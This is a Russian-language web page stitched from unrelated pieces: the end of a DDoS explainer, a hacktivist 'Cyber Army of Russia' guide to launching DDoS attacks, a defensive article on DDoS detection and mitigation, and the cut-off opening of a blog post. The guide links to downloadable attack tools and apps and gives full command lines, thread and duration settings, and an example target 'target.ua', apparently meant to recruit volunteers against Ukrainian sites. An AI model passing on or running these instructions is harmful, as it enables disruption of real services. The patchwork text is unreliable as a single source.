

Возможны сочетания нескольких способов злонамеренного воздействия одновременно. Достаточно нескольких минут для изменения воздействия на атакуемые ресурсы, а одного вида атаки, который успешно осуществлен – для остановки работы целевой системы. На рисунке ниже сделана попытка показать, на какую цель направлен какой вектор:

В качестве заключения

В этом длиннопосте я постарался рассмотреть основные типы DDoS-атак и что это вообще такое — DDoS. Надеюсь, будет полезно тем, кто только начинает в этом разбираться. Спасибо всем дочитавшим, а в следующем длиннопосте рассмотрим, как защищаться от DDoS и как выбрать решение.

Комплексная инструкция для проведения DDoS- атак

Cyber Ice Убийца СетейВ данной инструкции разберем варианты проведения DDoS-атак с различных устройств. При возникновении трудностей по эксплуатации инструментов, вы можете писать в чат техподдержки, в который вы можете попасть через https://t.me/CyberArmyInvite_bot

Настройка VPN

Для ПК можно использовать ProtonVPN, который устанавливается с их официального сайта https://protonvpn.com/

Ссылки для скачивания VPN на Android

https://t.me/CyberArmyofRussia_Reborn/4

DDoS с компьютера

a) Инструкция по использованию скриптов (VPN не нужен)

На винде:

Для начала скачайте скрипт

Ссылка на скрипт: https://t.me/CyberArmyofRussia_Reborn/359



1)Запустите консоль из под администратора и перейдите в директорию со скриптом. Для этого:

I. Зайдите в пуск и введите в поиске cmd

II. Перейдите к расположению файла «Командная строка» и выполните

аналогичное действие в появившемся окне

III. Скопируйте файл cmd.exe в папку с со скриптом

IV. Запустите cmd.exe от имени администратора

2)Вводим команду:

manual_ddos_windows.exe GET https://target.ua 4 proxy.txt 50 7200 debug=6

Подробнее о команде ddos.exe GET target.ua 4 100 proxy.txt 50 7200 debug=6

GET — тип атаки

target.ua — цель (обязательно указываем протокол http или https)

4 — тип прокси(4 — SOCKS4, 5 — SOCKS5, 1 — http)

100 — количество потоков

proxy.txt — параметр по дефолту, скачивает файл с прокси листами

50 — интенсивность

7200 — время доса в секундах

debug=6 — параметр, чтобы видеть процесс доса

На линуксе:

Ссылка на скрипт: https://t.me/CyberArmyofRussia_Reborn/359

1)Запустите консоль и перейдите в директорию со скриптом.

2) Система может запросить права на исполнение скрипта, для этого нужно ввести команду

sudo chmod 777 manual_ddos_linux

3)Вводим следующую команду:

sudo ./manual_ddos_linux GET https://target.ua 1 100 proxy.txt 50 100 debug=6

Скидываю также ссылку на github проекта https://github.com/MHProDev/MHDDoS

b) Инструкция по использованию скриптов для автодоса (VPN также не нужен)

На винде:

Для начала скачайте скрипт

https://t.me/CyberArmyofRussia_Reborn/2660



1)Запустите консоль из под администратора и перейдите в директорию со скриптом. Для этого:

I. Зайдите в пуск и введите в поиске cmd

II. Перейдите к расположению файла «Командная строка»

III. Скопируйте файл cmd.exe в папку с со скриптом

IV. Запустите cmd.exe от имени администратора

2)Вводим команду:

autoddos_windows.exe

На линуксе:

https://t.me/CyberArmyofRussia_Reborn/2661

1)Запустите консоль из под админа и перейдите в директорию со скриптом

2) Система может запросить права на исполнение скрипта, для этого нужно ввести команду

sudo chmod 777 autoddos_linux

3)Вводим следующую команду:

sudo ./autoddos_linux





с) Инструкция по python-DDOS ca.py

На винде:

- Установить python3

- Ввести команду:

python3 -m pip install requests socket socks time random threading sys ssl datetime

В папке с ca.py открыть командную строку

python3 ca.py

На линуксе:

- Установить python3

sudo apt install python3

2. pip3 install requests socket socks time random threading sys ssl datetime

В папке с ca.py открыть командную строку, повершел или терминал.

python3 ca.py



Далее пишем все как на скрине:

Режим-put Ссылка (это тот ip)

Далее нажимаем энтер до того как спросит о потоках.

В потоках стоит вписать меньше (начните с 5 или 10) и постепенно увеличивать, если можете потянуть.

Энтер.

Далее на все нажимаем энтер

И в результате должно быть:

Ссылка на скрипт: https://t.me/CyberArmyofRussia_Reborn/6



DDoS с телефона

Приложение №1

Достаточно скачать приложение по ссылке, установить его и нажать кнопку Start снизу для DDoS в автоматическом режиме, также можно вписать цель в текстовое поле и нажать такую же кнопку напротив этого поля для управления DDoS атакой вручную.

https://t.me/CyberArmyofRussia_Reborn/2651



Приложение №2

- Скачать и установить apk для DDoS

Скачать можно здесь: https://t.me/CyberArmyofRussia/105

2. В поле ip вписываем IP-adress или в поле URL вписываем сайт с указанием протокола (http или https) и нажимаем Lock on

3. Метод выбираем HTTP

Потоки-примерно 10-15

4. Нажимаем FIRE

DDoS с браузера

https://no-nazi.ru/- запустите и просто наблюдайте за проведением DDoSа

https://t.me/CyberArmyofRussia/125 — откройте файл, введите ресурс и нажмите старт

DDoS или распределенные атаки типа «отказ в обслуживании» — это разновидность кибератаки, которая основана на использовании различных методов, чтобы помешать конечному пользователю получить доступ к веб-сайту или онлайн-сервису. В последнее время DDoS-атаки становятся все более популярными, поскольку все больше организаций поддаются их воздействию. DDoS-атаки теперь актуальны не только для крупнейших предприятий. Малый и средний бизнес и даже некоторые частные лица, например, онлайн-стримеры, являются популярными объектами таких атак. Сегодня мы рассмотрим, что такое DDoS-атаки, как они могут повлиять на вас и как их можно предотвратить.

Оглавление данной статьи:

- 1 Что такое DDoS-атака?

- 2 Как долго может длиться DDoS-атака?

- 3 Какие существуют виды DDoS-атак?

- 4 Как DDoSеры избегают обнаружения?

- 5 Мотивы, стоящие за DDoS-атаками

- 6 Борьба с DDoS-атаками

- 6.1 Обнаружение DDoS-атак

- 6.2 Смягчение последствий DDoS-атаки

- 6.3 Как это делается

- 7 Заключительные слова

DDoS-атака осуществляется с помощью множества устройств, которые наводняют сеть или сервер трафиком настолько, что они становятся неработоспособными. Такие атаки обычно начинаются с того, что вредоносные агенты компрометируют несколько IoT-устройств (сюда входят такие объекты, как ПК, маршрутизаторы и т.д.) и заражают их вредоносным ПО. После того как устройство заражено таким образом, и хакеры получили достаточный контроль над конечным устройством, они могут подготовиться к DDoS-атаке. Такое скопление зараженных устройств называется ботнетом. Затем ботнет используется для многократной отправки сигналов в конечную сеть. Это перегружает ресурсы оперативной памяти и процессора целевой сети или сервера. В лучшем случае это приводит к засорению, в худшем — к полному отключению.

Как долго может длиться DDoS-атака?

DDoS-атака может длиться от нескольких минут до целых недель. Некоторые виды DDoS-атак требуют определенного времени, чтобы собрать достаточно большой ботнет, способный захлестнуть сеть. Другие виды могут сделать это быстро, однако они, как правило, длятся недолго. Компания Radware отмечает, что около 30% всех кибератак длятся менее одного часа. Однако DDoS-атаки, по имеющимся данным, длятся до 330 часов, или 14 дней. Это означает, что существует множество вариаций при определении продолжительности DDoS-атаки.

Какие существуют виды DDoS-атак?

Вообще говоря, существует два различных вида DDoS-атак:

- Уровень приложений Эти атаки направлены на программное обеспечение, предоставляющее определенную услугу, например, сервер APache. Кроме того, эти атаки могут быть направлены на любое приложение, предоставляемое облачным провайдером. Эти атаки являются наиболее распространенным видом DDoS-атак и также называются атаками седьмого уровня.

- Протокольная/объемная Этот вид DDoS-атаки предназначен для выкачивания ресурсов сервера или сетевого устройства. Когда эти устройства перегружены, нагрузка ложится на их балансировщики. Эти атаки предполагают вмешательство в работу сетевого и транспортного уровня в OSI/RM (или уровней 3 и 4). Это 2-й наиболее часто встречающийся вид DDoS-атаки.

Эти атаки направлены на разные уровни OSI/RM, что означает, что они совершенно разные по структуре, а также по тому, как они скрыты и как с ними бороться. DDoS-атаки также можно разделить на две категории по продолжительности:

- Долгосрочная. Долгосрочная DDoS-атака длится несколько часов или дней. Примером может служить 3-дневная атака на AWS, которая привела к ущербу в миллионы долларов.

- Burst. Burst DDoS-атаки более распространены и длятся гораздо меньше времени — несколько минут или даже секунд.

Как правило, долговременные атаки гораздо сложнее провести, чем внезапные. Кроме того, разрывные атаки гораздо сложнее отследить, поэтому они встречаются гораздо чаще, чем долгосрочные.

Как DDoSеры избегают обнаружения?

Одна из причин, по которой DDoS-атаки являются столь распространенной формой кибератак, заключается в том, что их очень трудно обнаружить. Злоумышленники могут легко спрятаться между тысячами запросов, посылаемых их ботнетом. Однако умные злоумышленники используют другие тактики, чтобы избежать поражения.

- Подделка IPv4 и IPv6 обычно не имеют возможности аутентификации или отслеживания трафика до его источника. В случае сетей IPv4 очень легко подделать адрес источника и назначения и замаскировать атаку таким образом. DDoS-специалисты используют это для подделки пакетов с нелепым адресом источника. Благодаря этому злоумышленникам довольно просто обмануть реальные устройства, заставив их отвечать на эти пакеты.

- Отражение Злоумышленник хочет скрыть свою причастность к DDoS-атаке даже после ее завершения. Обычно они делают это, обманывая онлайн-сервисы так, что сами сервисы скрывают свою личность. Для этого они используют один из сотен доступных серверов DNS (Domain Name System), SNMP (Simple Network Management) или NTP (Network Time Protocol).

- Поскольку эти службы могут не только передавать трафик, но и еще больше затруднять отслеживание злоумышленника из-за того, что большинство серверов не ведут тщательный журнал использующих их служб, отражение является сложной тактикой для борьбы с ними.

- Усиление Ιnvolves генерирует большое количество трафика, используя преимущества множителя источников, а не ботнета. Такие атаки посылают один поддельный пакет и обманывают надежную службу, заставляя ее отправить тысячи ответов выбранной ими жертве. В этих случаях важно понимать, что для проведения атак используются обычные интернет-операции. Вредоносные агенты просто нашли метод, с помощью которого они могут использовать это обычное поведение.

Мотивы, стоящие за DDoS-атаками

Для того чтобы разработать стратегии противодействия DDoS-атакам, крайне важно знать мотивы, стоящие за этими атаками.

- Финансовые DDoS-атаки часто сочетаются с выкупными программами. Злоумышленник отправляет сообщение (обычно анонимно), в котором сообщает своей жертве, что прекратит атаку, если она заплатит ему определенную сумму денег. Обычно такие атаки проводятся в составе преступной организации, хотя в наши дни она может состоять всего из десятка человек. Иногда это делают конкурирующие предприятия по отношению к другим предприятиям.

- Идеологические Этот вид атак мотивирован идеологией и используется для поддержки политических, религиозных или культурных интересов. Как правило, они используются против правительств протестующими.

- Иногда DDoS-атаки используются для того, чтобы запутать военные или гражданские организации во время политических волнений.

- Бизнес Бизнес-мотивированные DDOS-атаки проводятся с целью получения информации или нанесения ущерба определенной отрасли или сектору экономики. Атака на несколько компаний в одной отрасли может привести к тому, что клиенты потеряют доверие к отрасли в целом.

Борьба с DDoS-атаками

Основная причина эффективности DDoS-атак заключается в том, что предприятия не уделяют достаточно времени для ознакомления с тем, как они работают и как с ними бороться. Если вы ведете бизнес с высокой репутацией, вы почти гарантированно столкнетесь с DDoS-атакой в какой-то момент.

Обнаружение DDoS-атак

Первым шагом в борьбе с DDoS является способность обнаруживать DDoS-атаки на ранних стадиях. Наличие хороших возможностей распознавания шаблонов и обнаружение повторений, которые сигнализируют о DDoS-атаке, очень полезно. ИИ и облачные сервисы часто используются для помощи в обнаружении DDoS-атак, однако ни один из них не может заменить квалифицированного ИТ-специалиста. Обычно о DDoS-атаке можно узнать по следующим признакам:

- Устройства снижения нагрузки, такие как балансировщики нагрузки или другие службы, показывают вам критический отчет

- Клиенты сообщают о медленном или недоступном обслуживании

- Сотрудники сталкиваются с проблемами подключения и скорости

- Большое количество запросов на подключение, поступающих с одного IP-адреса в короткий промежуток времени

- Ошибка 503 выскакивает, когда вы не выполняете техническое обслуживание

- Ping-запросы затягиваются из-за TTL (Time to Live)

- Чрезвычайно большие скачки трафика

Смягчение последствий DDoS-атаки

Смягчение последствий DDoS-атак сильно отличается от большинства кибератак. Обычно смягчением последствий DDoS-атак занимаются автоматизированные устройства, созданные специально для этой цели. Примером могут служить балансировщики нагрузки, которые могут находить шаблоны DDoS-атак и вмешиваться в них. При смягчении последствий атаки DDoS следует сосредоточиться на том, чтобы ваши службы и устройства находились в нужном месте. Поскольку злоумышленники получают DDoS-трафик, пользуясь доверенными системами, атаке могут подвергнуться все подключенные серверы и устройства, поскольку они не всегда будут распознаны. Существует ряд шагов. Типичные шаги по реагированию на DDoS-атаку включают:

- Обнаружение DDoS-атаки на ранних стадиях является большим подспорьем в борьбе с ней. Стоит отметить, что обнаружение на основе скорости в целом устарело, поскольку большинство современных DDoS-атак обходят его.

- Фильтрация Наличие системы фильтрации может помочь вам отсеять нежелательный трафик, генерируемый DDoS-атакой. Для этого большинство предприятий используют сложные настройки правил на своих сетевых устройствах.

- Перенаправление Перенаправление трафика таким образом, чтобы он не влиял на ваши важнейшие ресурсы, — это отличный помощник при DDoS-атаке. Перенаправление трафика в центр очистки или «воронку» может помочь избежать этого. В это время вы должны уведомить своих работников и клиентов, что им не нужно изменять свое поведение в соответствии с замедлением.

- Анализ Выяснение места возникновения DDoS-атаки может оказать огромную помощь при борьбе с DDoS-атакой и помочь вам защититься от будущих атак. Хотя вы, возможно, захотите преследовать ботнет, это может быть невыполнимо с логистической и юридической точки зрения.

- Альтернативные методы доставки Для открытия новых сетевых соединений можно использовать альтернативные ресурсы, которые практически мгновенно реагируют на DDoS-атаку.

Как это делается

В теории все эти методы защиты от атак звучат просто, однако все они требуют сотрудничества между различными подразделениями вашей компании, а также наличия надежной инфраструктуры для подготовки к атаке.

Обнаружение. Для обнаружения атак 7-го уровня требуется сочетание усилий квалифицированного ИТ-специалиста, например, аналитика по безопасности, и тестирования на проникновение. Как правило, пен-тестер имитирует DDoS-атаку, а аналитик прослушивает их, чтобы найти необходимые идентификаторы. Наконец, использование преимуществ облачной службы защиты, которая имеет защиту от DDoS, может помочь сэкономить ценные трудовые ресурсы.

Фильтрация и перенаправление. Используя преимущества центров очистки и подобных служб, вы можете перенаправлять или сдерживать DDoS-трафик. Зачастую это такие функции, как CAPTCHA или вызов cookie. Они предназначены для того, чтобы убедиться, что запрос на подключение исходит от реального пользователя. Вы также можете переслать соответствующие пакеты аналитику по безопасности, чтобы он нашел закономерности и рекомендовал дальнейшие шаги по снижению последствий атаки. Зачастую те же серверы балансировки нагрузки, которые используются для надлежащего управления законным трафиком, могут также использоваться для борьбы с DDoS-атаками. ИТ-специалисты могут использовать балансировщики нагрузки для отклонения трафика, поступающего из определенных источников, и остановить DDoS-атаку еще на начальном этапе. Устройства очистки облака помещаются между вредоносным трафиком и сетью. Затем этот трафик направляется в другое место, чтобы изолировать ущерб. Затем центр очистки сохраняет весь подлинный трафик и пропускает его к месту назначения. Одними из самых популярных центров очистки являются Radware и Cloudflare.

Альтернативная доставка. Использование сети доставки контента (CDN) может иметь большое значение во время DDoS-атаки. Это поможет вам увеличить время работы, пока вы отвлекаете свои ресурсы на борьбу с атакой. При этом устаревшие или ненастроенные устройства снижения риска могут стать частью проблемы во время атаки. Поскольку DDoS-атаки часто направлены на одного провайдера, некоторые компании предпочитают иметь несколько соединений с провайдерами, чтобы иметь возможность просто переключиться на другого, если один из них станет мишенью.

Заключительные слова

DDoS-атаки — это постоянная угроза в современном мире, все больше зависящем от Интернета. Предприятия, которые не готовы к ним, могут понести огромный ущерб. Это далеко не все, что вам нужно знать о DDoS-атаках, поскольку существует множество специализированных инструментов и методов, и в одной статье не хватит места, чтобы охватить все. Учитывая это, изучение принципов того, что такое DDoS-атаки, какие бывают виды, почему злоумышленники их совершают и как с ними бороться, имеет решающее значение для обеспечения безопасности вашего бизнеса. Отдавая приоритет кибербезопасности, вы инвестируете в будущее своего бизнеса. И хотя она может не понадобиться вам немедленно, вы будете безмерно благодарны за ее наличие, когда произойдет атака.

Просмотров: 501

DDOS атака . Объяснение и пример.

Всем привет. Это блог Компьютер76, и сейчас очередная статья об основах хакерского искусства. Сегодня мы поговорим о том, что такое DDOS атака простыми словами и примерами. Перед тем, как бросаться специальными терминами, будет введение, понятное каждому.

Зачем используется DDOS атака ?

Взлом WiFi применяется для забора пароля беспроводной сети. Атаки в форме «человек-посередине» позволят слушать интернет-трафик. Анализ уязвимостей с последующей подгрузкой конкретного эксплойта даёт возможность захвата целевого компьютера. А что же делает DDOS атака ? Её цель в конечном итоге — отбор прав на владение ресурсом у законного хозяина. Я не имею ввиду, что сайт или блог вам не будет принадлежать. Это в том смысле, что в случае удачно проведённой атаки на ваш сайт, вы потеряете возможность им управления. По крайней мере, на некоторое время.

Однако в современной интерпретации DDOS атака чаще всего применяется для нарушения нормальной работы любого сервиса. Хакерские группы, названия которых постоянно на слуху, совершают нападения на крупные правительственные или государственные сайты с целью привлечь внимание к тем или иным проблемам. Но почти всегда за такими атаками стоит чисто меркантильный интерес: работа конкурентов или простые шалости с совсем неприлично незащищёнными сайтами. Главная концепция DDOS состоит в том, что к сайту единовременно обращается огромное количество пользователей, а точнее запросов со стороны компьютеров-ботов, что делает нагрузку на сервер неподъёмным. Мы нередко слышим выражение «сайт недоступен», однако мало, кто задумывается, что скрыто на самом деле за этой формулировкой. Ну, теперь-то вы знаете.

Почему это вообще возможно?

